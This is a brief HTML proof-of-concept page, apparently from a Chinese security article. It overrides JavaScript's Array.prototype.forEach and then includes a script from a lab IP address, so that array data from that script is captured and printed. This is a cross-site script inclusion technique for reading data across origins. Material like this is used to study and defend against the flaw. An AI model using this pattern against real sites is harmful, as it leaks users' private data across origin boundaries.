 <!DOCTYPE HTML>
<html>
    <head><meta charset="utf-8">
    <body>
        <script type="text/javascript">
        Array.prototype.forEach = function()
        {
            var result = "result:";
            for(var i = 0,length = this.length;i <length;i++ )
            {
                result += this[i];
                result += " ";
            }
            document.write(result);
        }
        </script>
        <script src = "http://192.168.188.128/secret/mess.js"></script>
    </body>
</html>
安全客（www.anquanke.com）